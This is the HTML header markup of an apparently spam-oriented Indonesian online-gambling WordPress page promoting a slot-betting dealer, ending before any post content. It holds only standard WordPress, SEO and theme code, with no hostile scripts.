

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suzymccoppin.com/bandar-slot-online-terhebat-di-laubaleng-harus-dituruti/
body_size: 15055
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>KOITOTO</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://suzymccoppin.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://suzymccoppin.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suzymccoppin.com/bandar-slot-online-terhebat-di-laubaleng-harus-dituruti/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO" />
	<meta property="og:description" content="KOITOTO &#8211; Nikmati taruhan judi online sekarang lebih simpel dengan kehadiran bandar Slot online bisa dipercaya yang menyiapkan tempat taruhan amat gacor serta nyaman. Dengan datangnya bandar taruhan terbaik yang sajikan tempat taruhan paling dipercaya berikut ini membuat semuanya bettor mendapat sarana main amat membahagiakan. Agen judi online sah datang jadi salah satunya fasilitator terpilih &hellip; Continue reading Bandar Slot Online Terhebat di Laubaleng Harus Dituruti &rarr;" />
	<meta property="og:url" content="https://suzymccoppin.com/bandar-slot-online-terhebat-di-laubaleng-harus-dituruti/" />
	<meta property="og:site_name" content="Suzymccoppin" />
	<meta property="article:published_time" content="2023-01-21T12:08:08+00:00" />
	<meta property="og:image" content="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-laubaleng-harus-dituruti/","url":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-laubaleng-harus-dituruti/","name":"KOITOTO","isPartOf":{"@id":"https://suzymccoppin.com/#website"},"primaryImageOfPage":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-laubaleng-harus-dituruti/#primaryimage"},"image":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-laubaleng-harus-dituruti/#primaryimage"},"thumbnailUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T12:08:08+00:00","dateModified":"2023-01-21T12:08:08+00:00","author":{"@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78"},"breadcrumb":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-laubaleng-harus-dituruti/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suzymccoppin.com/bandar-slot-online-terhebat-di-laubaleng-harus-dituruti/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-laubaleng-harus-dituruti/#primaryimage","url":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-laubaleng-harus-dituruti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suzymccoppin.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Online Terhebat di Laubaleng Harus Dituruti"}]},{"@type":"WebSite","@id":"https://suzymccoppin.com/#website","url":"https://suzymccoppin.com/","name":"Suzymccoppin","description":"Strategi Terbaik untuk Judi Bingo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suzymccoppin.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suzymccoppin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f9a4ac206cd1e9f196aef45d3bccdf6fb1a25b488b4a818adec9445800f07a4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f9a4ac206cd1e9f196aef45d3bccdf6fb1a25b488b4a818adec9445800f07a4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://suzymccoppin.com"],"url":"https://suzymccoppin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://suzymccoppin.com/bandar-slot-online-terhebat-di-laubaleng-harus-dituruti/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Suzymccoppin &raquo; Feed" href="https://suzymccoppin.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suzymccoppin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://suzymccoppin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suzymccoppin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="https://suzymccoppin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suzymccoppin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://suzymccoppin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<script src="https://suzymccoppin.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://suzymccoppin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suzymccoppin.com/wp-json/wp/v2/posts/875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suzymccoppin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://suzymccoppin.com/?p=875' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suzymccoppin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuzymccoppin.com%2Fbandar-slot-online-terhebat-di-laubaleng-harus-dituruti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suzymccoppin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuzymccoppin.com%2Fbandar-slot-online-terhebat-di-laubaleng-harus-dituruti%2F&#038;format=xml" />
<link rel="icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-875 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://suzymccoppin.com/" rel="home">Suzymccoppin</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://suzymccoppin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://suzymccoppin.com/category/judi-bingo/">Judi Bingo</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1001"><a href="https://suzymccoppin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://suzymccoppin.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003"><a href="https://suzymccoppin.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a href="https://suzymccoppin.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://suzymccoppin.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://suzymccoppin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
